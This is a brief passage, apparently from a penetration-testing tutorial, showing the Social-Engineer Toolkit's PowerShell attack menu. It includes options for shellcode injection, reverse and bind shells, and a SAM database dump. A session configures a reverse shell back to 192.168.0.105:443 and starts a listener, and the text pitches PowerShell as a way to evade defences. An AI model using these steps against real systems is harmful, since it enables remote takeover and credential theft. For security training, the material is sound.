 The Powershell Attack Vector module allows you to create PowerShell specific attacks. These attacks will allow you to use PowerShell w
hich is available by default in all operating systems Windows Vista and above. PowerShell provides a fruitful landscape for deploying
payloads and performing functions that  do not get triggered by preventative technologies.
1) Powershell Alphanumeric Shellcode Injector
2) Powershell Reverse Shell
3) Powershell Bind Shell
4) Powershell Dump SAM Database
99) Return to Main Menu
set:powershell>2
Enter the IPAddress or DNS name for the reverse host: 192.168.0.105
set:powershell> Enter the port for listener [443]: 443
[*] Rewriting the powershell reverse shell with options
[*] Exporting the powershell stuff to /root/.set/reports/powershell
set> Do you want to start a listener [yes/no]: yes
Listening on 0.0.0.0:443